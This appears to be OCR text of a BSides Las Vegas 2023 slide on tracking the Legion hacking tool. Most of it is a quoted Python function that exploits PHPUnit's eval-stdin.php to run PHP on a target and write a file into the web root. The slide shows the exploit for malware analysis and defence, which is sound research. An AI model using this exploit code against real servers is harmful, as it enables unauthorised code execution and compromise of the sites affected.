 CADO//
Tracking Legion - PHP Exploitation
def phpunit(url):
path = "/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php"
url = url + path
phpinfo = "<?php phpinfo(); ?>"
try:
requester_1 = requests.post(url, data=phpinfo, timeout=15, verify=False)
if "phpinfo()" in requester_1.text:
payload_ = '<?php $root = $_SERVER["DOCUMENT_ROOT"]; $myfile = fopen($root . "/'+pathname+'", "w") or die("Unable to open file!"); $code
send_payload = requests.post(url, data=payload_, timeout=15, verify=False)
if "LEGION EXPLOIT V3" in send_payload.text:
status_exploit = "Successfully"
else:
status_exploit = "Can't exploit"
else:
status_exploit = "May not vulnerable"
except Exception as err:
status_exploit = 'ERROR: ' + str(err)
return status_exploit
23
LAS VEGAS
BSIDES
23
BSidesLV.org